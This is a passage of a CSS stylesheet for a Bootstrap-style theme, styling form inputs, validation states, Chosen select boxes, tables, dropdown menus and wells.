  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #888888;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #888888;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #888888;
}
.radio,
.checkbox {
  min-height: 23px;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #333333;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #333333;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #333333;
  background-color: #fcffd0;
  border-color: #333333;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #333333;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #333333;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #333333;
  background-color: #ffe7e7;
  border-color: #333333;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #333333;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #333333;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #333333;
  background-color: #cffeca;
  border-color: #333333;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #333333;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #333333;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #333333;
  background-color: #d8f3fe;
  border-color: #333333;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
}
.form-actions {
  padding: 22px 20px 23px;
  margin-top: 23px;
  margin-bottom: 23px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #aeaeae;
}
.help-block {
  display: block;
  margin-bottom: 11.5px;
}
.help-inline {
  display: inline-block;
  vertical-align: middle;
  padding-left: 5px;
}
.form_placeholder {
  border-color: transparent;
  border-style: solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: text;
  height: 100%;
  left: 0;
  margin: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.ie_placeholder_controls {
  position: relative;
}
.input-append,
.input-prepend {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 11.5px;
}
legend + .control-group {
  margin-top: 23px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 23px;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 31%;
  padding-top: 10px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 33%;
  text-align: left;
}
.form-horizontal .controls input {
  width: 50%;
}
.form-horizontal .controls .chzn-container {
  width: 50% !important;
}
.form-horizontal .controls textarea {
  width: 100%;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 11.5px;
}
.form-horizontal .form-actions {
  padding-left: 33%;
}
.chzn-container {
  font-size: 14px;
  line-height: 23px;
  margin-bottom: 10px;
  text-align: left;
  width: 100% !important;
}
.chzn-container .chzn-results {
  margin: 0;
  padding: 0;
}
.chzn-container .chzn-results li {
  padding: 10px 20px;
  color: #888888;
}
.chzn-container-single .chzn-single {
  background: #ffffff;
  height: 50px;
  padding: 0;
  line-height: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  overflow: hidden !important;
  border: 1px solid #ccc0c0;
  color: #888888;
}
.chzn-container-single .chzn-single div {
  width: 50px;
  height: 50px;
  top: -1px;
  right: -1px;
}
.chzn-container-single .chzn-single div b {
  display: none;
}
.chzn-container-single .chzn-single div:before {
  content: '\f0d7';
  font-family: Fontawesome;
  line-height: 0;
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
}
.chzn-container-single .chzn-single span {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 12px;
  left: 18px;
  right: 60px;
  bottom: 13px;
}
.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single {
  background: #ffffff;
  border-color: #f6f8fa;
}
.chzn-container-single .chzn-drop {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #f6f8fa;
  border-top: none;
  margin: 0;
}
.chzn-container-single .chzn-search input[type="text"] {
  float: none;
}
.chzn-container-multi .chzn-choices {
  border-color: #f6f8fa;
  background-image: none;
  min-height: 50px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi .chzn-choices li.search-choice {
  white-space: nowrap;
  padding: 0 10px;
  border: none;
  height: 44px;
  line-height: 44px;
  color: #ffffff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close {
  background: none !important;
  color: #ffffff;
  line-height: inherit;
  font-size: inherit;
  position: static;
  display: inline-block;
  vertical-align: middle;
  padding-left: 4px;
  height: 100%;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:before {
  content: '\f00d';
  font-family: fontAwesome;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  margin: 0;
  height: 48px;
  width: auto !important;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 11px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi.chzn-container-active .chzn-choices {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#modules-form .input-prepend input,
#modules-form .input-append input,
#modules-form .input-prepend input[class*="span"],
#modules-form .input-append input[class*="span"] {
  width: auto;
}
table {
  width: 100%;
  max-width: 100%;
  background-color: transparent;
  border-spacing: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
}
table > * + * th,
table > * + * td {
  border-top: 1px solid #e5e5e5;
}
table > * th {
  font-weight: 500;
  font-size: 15px;
}
table > * th + th {
  border-left: 1px solid #e5e5e5;
}
table > * td + td {
  border-left: 1px solid #e5e5e5;
}
table > * th {
  text-align: left;
  background: #f6f8fa;
  padding: 11px 20px;
}
table > * td {
  padding: 11px 20px;
}
table > * > * + * th,
table > * > * + * td {
  border-top: 1px solid #e5e5e5;
}
.calendar tbody .emptycell {
  padding: 0;
}
.table {
  width: 100%;
  margin-bottom: 23px;
}
.table th,
.table td {
  padding: 8px;
  line-height: 23px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #e5e5e5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #e5e5e5;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #e5e5e5;
  border-collapse: separate;
  border-left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #e5e5e5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #cffeca;
}
.table tbody tr.error > td {
  background-color: #ffe7e7;
}
.table tbody tr.warning > td {
  background-color: #fcffd0;
}
.table tbody tr.info > td {
  background-color: #d8f3fe;
}
.table-hover tbody tr.success:hover > td {
  background-color: #b8feb1;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ffcdcd;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faffb6;
}
.table-hover tbody tr.info:hover > td {
  background-color: #bfebfd;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px !important;
  clear: both;
  font-weight: normal;
  line-height: 23px;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333333;
  text-decoration: none;
  outline: 0;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #888888;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: default;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
